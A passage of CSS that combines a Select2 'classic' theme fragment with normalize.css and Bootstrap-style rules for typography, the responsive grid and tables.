endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
video {
display: inline-block;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
a {
background: transparent;
}
a:focus {
outline: thin dotted;
}
a:active,
a:hover {
outline: 0;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
mark {
background: #ff0;
color: #000;
}
code,
kbd,
pre,
samp {
font-family: monospace, serif;
font-size: 1em;
}
pre {
white-space: pre-wrap;
}
q {
quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
button,
input,
select,
textarea {
font-family: inherit;
font-size: 100%;
margin: 0;
}
button,
input {
line-height: normal;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
vertical-align: top;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page {
margin: 2cm .5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
select {
background: #fff !important;
}
.navbar {
display: none;
}
.table td,
.table th {
background-color: #fff !important;
}
.btn > .caret,
.dropup > .btn > .caret {
border-top-color: #000 !important;
}
.label {
border: 1px solid #000;
}
.table {
border-collapse: collapse !important;
}
.table-bordered th,
.table-bordered td {
border: 1px solid #ddd !important;
}
}
*,
*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
html {
font-size: 62.5%;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 14px;
line-height: 1.428571429;
color: #333333;
background-color: #ffffff;
}
input,
button,
select,
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
a {
color: #428bca;
text-decoration: none;
}
a:hover,
a:focus {
color: #2a6496;
text-decoration: underline;
}
a:focus {
outline: thin dotted;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
img {
vertical-align: middle;
}
.img-responsive {
display: block;
max-width: 100%;
height: auto;
}
.img-rounded {
border-radius: 6px;
}
.img-thumbnail {
padding: 4px;
line-height: 1.428571429;
background-color: #ffffff;
border: 1px solid #dddddd;
border-radius: 4px;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
display: inline-block;
max-width: 100%;
height: auto;
}
.img-circle {
border-radius: 50%;
}
hr {
margin-top: 20px;
margin-bottom: 20px;
border: 0;
border-top: 1px solid #eeeeee;
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 500;
line-height: 1.1;
color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
font-weight: normal;
line-height: 1;
color: #999999;
}
h1,
h2,
h3 {
margin-top: 20px;
margin-bottom: 10px;
}
h1 small,
h2 small,
h3 small,
h1 .small,
h2 .small,
h3 .small {
font-size: 65%;
}
h4,
h5,
h6 {
margin-top: 10px;
margin-bottom: 10px;
}
h4 small,
h5 small,
h6 small,
h4 .small,
h5 .small,
h6 .small {
font-size: 75%;
}
h1,
.h1 {
font-size: 36px;
}
h2,
.h2 {
font-size: 30px;
}
h3,
.h3 {
font-size: 24px;
}
h4,
.h4 {
font-size: 18px;
}
h5,
.h5 {
font-size: 14px;
}
h6,
.h6 {
font-size: 12px;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 16px;
font-weight: 200;
line-height: 1.4;
}
@media (min-width: 768px) {
.lead {
font-size: 21px;
}
}
small,
.small {
font-size: 85%;
}
cite {
font-style: normal;
}
.text-muted {
color: #999999;
}
.text-primary {
color: #428bca;
}
.text-primary:hover {
color: #3071a9;
}
.text-warning {
color: #8a6d3b;
}
.text-warning:hover {
color: #66512c;
}
.text-danger {
color: #a94442;
}
.text-danger:hover {
color: #843534;
}
.text-success {
color: #3c763d;
}
.text-success:hover {
color: #2b542c;
}
.text-info {
color: #31708f;
}
.text-info:hover {
color: #245269;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
.page-header {
padding-bottom: 9px;
margin: 20px 0 20px;
border-bottom: 1px solid #eeeeee;
}
ul,
ol {
margin-top: 0;
margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
margin-bottom: 0;
}
.list-unstyled {
padding-left: 0;
list-style: none;
}
.list-inline {
padding-left: 0;
list-style: none;
}
.list-inline > li {
display: inline-block;
padding-left: 5px;
padding-right: 5px;
}
.list-inline > li:first-child {
padding-left: 0;
}
dl {
margin-top: 0;
margin-bottom: 20px;
}
dt,
dd {
line-height: 1.428571429;
}
dt {
font-weight: bold;
}
dd {
margin-left: 0;
}
@media (min-width: 768px) {
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
.dl-horizontal dd:before,
.dl-horizontal dd:after {
content: " ";
display: table;
}
.dl-horizontal dd:after {
clear: both;
}
.dl-horizontal dd:before,
.dl-horizontal dd:after {
content: " ";
display: table;
}
.dl-horizontal dd:after {
clear: both;
}
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
padding: 10px 20px;
margin: 0 0 20px;
border-left: 5px solid #eeeeee;
}
blockquote p {
font-size: 17.5px;
font-weight: 300;
line-height: 1.25;
}
blockquote p:last-child {
margin-bottom: 0;
}
blockquote small,
blockquote .small {
display: block;
line-height: 1.428571429;
color: #999999;
}
blockquote small:before,
blockquote .small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small,
blockquote.pull-right .small {
text-align: right;
}
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
content: '';
}
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
content: "";
}
address {
margin-bottom: 20px;
font-style: normal;
line-height: 1.428571429;
}
code,
kbd,
pre,
samp {
font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
padding: 2px 4px;
font-size: 90%;
color: #c7254e;
background-color: #f9f2f4;
white-space: nowrap;
border-radius: 4px;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 1.428571429;
word-break: break-all;
word-wrap: break-word;
color: #333333;
background-color: #f5f5f5;
border: 1px solid #cccccc;
border-radius: 4px;
}
pre code {
padding: 0;
font-size: inherit;
color: inherit;
white-space: pre-wrap;
background-color: transparent;
border-radius: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.container:before,
.container:after {
content: " ";
display: table;
}
.container:after {
clear: both;
}
.container:before,
.container:after {
content: " ";
display: table;
}
.container:after {
clear: both;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.row:before,
.row:after {
content: " ";
display: table;
}
.row:after {
clear: both;
}
.row:before,
.row:after {
content: " ";
display: table;
}
.row:after {
clear: both;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666666666666%;
}
.col-xs-10 {
width: 83.33333333333334%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666666666666%;
}
.col-xs-7 {
width: 58.333333333333336%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666666666667%;
}
.col-xs-4 {
width: 33.33333333333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.666666666666664%;
}
.col-xs-1 {
width: 8.333333333333332%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666666666666%;
}
.col-xs-pull-10 {
right: 83.33333333333334%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666666666666%;
}
.col-xs-pull-7 {
right: 58.333333333333336%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666666666667%;
}
.col-xs-pull-4 {
right: 33.33333333333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.666666666666664%;
}
.col-xs-pull-1 {
right: 8.333333333333332%;
}
.col-xs-pull-0 {
right: 0%;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666666666666%;
}
.col-xs-push-10 {
left: 83.33333333333334%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666666666666%;
}
.col-xs-push-7 {
left: 58.333333333333336%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666666666667%;
}
.col-xs-push-4 {
left: 33.33333333333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.666666666666664%;
}
.col-xs-push-1 {
left: 8.333333333333332%;
}
.col-xs-push-0 {
left: 0%;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666666666666%;
}
.col-sm-10 {
width: 83.33333333333334%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666666666666%;
}
.col-sm-7 {
width: 58.333333333333336%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666666666667%;
}
.col-sm-4 {
width: 33.33333333333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.666666666666664%;
}
.col-sm-1 {
width: 8.333333333333332%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666666666666%;
}
.col-sm-pull-10 {
right: 83.33333333333334%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666666666666%;
}
.col-sm-pull-7 {
right: 58.333333333333336%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666666666667%;
}
.col-sm-pull-4 {
right: 33.33333333333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.666666666666664%;
}
.col-sm-pull-1 {
right: 8.333333333333332%;
}
.col-sm-pull-0 {
right: 0%;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666666666666%;
}
.col-sm-push-10 {
left: 83.33333333333334%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666666666666%;
}
.col-sm-push-7 {
left: 58.333333333333336%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666666666667%;
}
.col-sm-push-4 {
left: 33.33333333333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.666666666666664%;
}
.col-sm-push-1 {
left: 8.333333333333332%;
}
.col-sm-push-0 {
left: 0%;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666666666666%;
}
.col-sm-offset-10 {
margin-left: 83.33333333333334%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666666666666%;
}
.col-sm-offset-7 {
margin-left: 58.333333333333336%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666666666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.666666666666664%;
}
.col-sm-offset-1 {
margin-left: 8.333333333333332%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666666666666%;
}
.col-md-10 {
width: 83.33333333333334%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666666666666%;
}
.col-md-7 {
width: 58.333333333333336%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666666666667%;
}
.col-md-4 {
width: 33.33333333333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.666666666666664%;
}
.col-md-1 {
width: 8.333333333333332%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666666666666%;
}
.col-md-pull-10 {
right: 83.33333333333334%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666666666666%;
}
.col-md-pull-7 {
right: 58.333333333333336%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666666666667%;
}
.col-md-pull-4 {
right: 33.33333333333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.666666666666664%;
}
.col-md-pull-1 {
right: 8.333333333333332%;
}
.col-md-pull-0 {
right: 0%;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666666666666%;
}
.col-md-push-10 {
left: 83.33333333333334%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666666666666%;
}
.col-md-push-7 {
left: 58.333333333333336%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666666666667%;
}
.col-md-push-4 {
left: 33.33333333333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.666666666666664%;
}
.col-md-push-1 {
left: 8.333333333333332%;
}
.col-md-push-0 {
left: 0%;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666666666666%;
}
.col-md-offset-10 {
margin-left: 83.33333333333334%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666666666666%;
}
.col-md-offset-7 {
margin-left: 58.333333333333336%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666666666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.666666666666664%;
}
.col-md-offset-1 {
margin-left: 8.333333333333332%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666666666666%;
}
.col-lg-10 {
width: 83.33333333333334%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666666666666%;
}
.col-lg-7 {
width: 58.333333333333336%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666666666667%;
}
.col-lg-4 {
width: 33.33333333333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.666666666666664%;
}
.col-lg-1 {
width: 8.333333333333332%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666666666666%;
}
.col-lg-pull-10 {
right: 83.33333333333334%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666666666666%;
}
.col-lg-pull-7 {
right: 58.333333333333336%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666666666667%;
}
.col-lg-pull-4 {
right: 33.33333333333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.666666666666664%;
}
.col-lg-pull-1 {
right: 8.333333333333332%;
}
.col-lg-pull-0 {
right: 0%;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666666666666%;
}
.col-lg-push-10 {
left: 83.33333333333334%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666666666666%;
}
.col-lg-push-7 {
left: 58.333333333333336%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666666666667%;
}
.col-lg-push-4 {
left: 33.33333333333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.666666666666664%;
}
.col-lg-push-1 {
left: 8.333333333333332%;
}
.col-lg-push-0 {
left: 0%;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666666666666%;
}
.col-lg-offset-10 {
margin-left: 83.33333333333334%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666666666666%;
}
.col-lg-offset-7 {
margin-left: 58.333333333333336%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666666666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.666666666666664%;
}
.col-lg-offset-1 {
margin-left: 8.333333333333332%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
table {
max-width: 100%;
background-color: transparent;
}
th {
text-align: left;
}
.table {
width: 100%;
margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
padding: 8px;
line-height: 1.428571429;
vertical-align: top;
border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
vertical-align: bottom;
border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
border-top: 0;
}
.table > tbody + tbody {
border-top: 2px solid #dddddd;
}
.table .table {
background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
padding: 5px;
}
.table-bordered {
border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
background-color: #f5f5f5;
}
table col[class*="col-"] {
position: static;
float: none;
display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
float: none;
display: table-cell;
}
.table > thead > tr > .active,
.table > tbody > tr > .active,
.table > tfoot > tr > .active,
.table > thead > .active > td,
.table > tbody > .active > td,
.table > tfoot > .active > td,
.table > thead > .active > th,
.table > tbody > .active > th,
.table > tfoot > .active > th {
background-color: #f5f5f5;
}
.table-hover > tbody > tr > .active:hover,
.table-hover > tbody > .active:hover > td,
.table-hover > tbody > .active:hover > th {
background-color: #e8e8e8;
}
.table > thead > tr > .success,
.table > tbody > tr > .success,
.table > tfoot > tr > .success,
.table > thead > .success > td,
.table > tbody > .success > td,
.table > tfoot > .success > td,
.table > thead > .success > th,
.table > tbody > .success > th,
.table > tfoot > .success > th {
background-color: #dff0d8;
}
.table-hover > tbody > tr > .success:hover,
.table-hover > tbody > .success:hover > td,
.table-hover > tbody > .success:hover > th {
background-color: #d0e9c6;
}
.table > thead > tr > .danger,
.table > tbody > tr > .danger,
.table > tfoot > tr > .danger,
.table > thead > .danger > td,
.table > tbody > .danger > td,
.table > tfoot > .danger > td,
.table > thead > .danger > th,
.table > tbody > .danger > th,
.table > tfoot > .danger > th {
background-color: #f2dede;
}
.table-hover > tbody > tr > .danger:hover,
.table-hover > tbody > .danger:hover > td,
.table-hover > tbody > .danger:hover > th {
background-color: #ebcccc;
}
.table > thead > tr > .warning,
.table > tbody > tr > .warning,
.table > tfoot > tr > .warning,
.table > thead > .warning > td,
.table > tbody > .warning > td,
.table > tfoot > .warning > td,
.table > thead > .warning > th,
.table > tbody > .warning > th,
.table > tfoot > .warning > th {
background-color: #fcf8e3;
}
.table-hover > tbody > tr > .warning:hover,
.table-hover > tbody > .warning:hover > td,
.table-hover > tbody > .warning:hover > th {
background-color: #faf2cc;
}
